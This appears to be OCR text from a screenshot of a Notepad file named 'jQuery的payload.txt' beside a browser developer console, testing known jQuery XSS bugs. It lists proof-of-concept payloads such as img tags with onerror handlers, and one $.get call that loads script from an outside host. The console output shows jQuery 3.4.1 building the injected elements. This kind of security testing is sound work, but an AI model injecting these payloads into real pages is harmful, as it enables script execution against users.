 test jquery hello world
xss
确定
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(666)>'")
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: Object(1) }
$("<img src=1 onerror=confirm('xss');>")
Object(1)
0: <img src="1" onerror="confirm('xss');">
length: 1
<prototype>: Object { jquery: "3.4.1", constructor: jQuery(), length: 0, … }
$("<img src=x onerror=alert('xss');>")
Object(1)
0: <img src="x" onerror="alert('xss');">
length: 1
<prototype>: Object { jquery: "3.4.1", constructor: jQuery(), length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), catch: catch(), … }
$("<img src=x onerror=alert('xss');>")
Object [ img ]